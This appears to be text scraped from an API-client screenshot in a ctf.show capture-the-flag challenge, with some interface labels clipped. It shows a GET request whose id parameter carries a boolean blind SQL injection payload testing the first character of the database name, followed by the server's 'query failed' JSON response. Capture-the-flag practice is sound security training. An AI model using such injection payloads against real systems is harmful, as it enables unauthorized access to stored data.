 GET http://4cd4bfb2-24b0-4483-83bf-bad37a9a29b5.challenge.ctf.show/api/v4.php?page=1&limit=10&id=1 ' and ascii(substring(database(),1,1))=114-- -
arams Authorization Headers (6) Body Pre-request Script Tests Settings
uery Params
Key Value
page 1
limit 10
id 1 ' and ascii(substring(database(),1,1))=114-- -
Key Value
dy Cookies Headers (7) Test Results
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u5931\u8d25","count":1,"data":[]}